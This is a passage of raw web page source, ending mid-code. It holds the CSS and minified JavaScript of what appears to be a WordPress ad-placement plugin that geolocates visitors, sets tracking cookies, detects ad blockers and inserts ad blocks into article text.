translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var 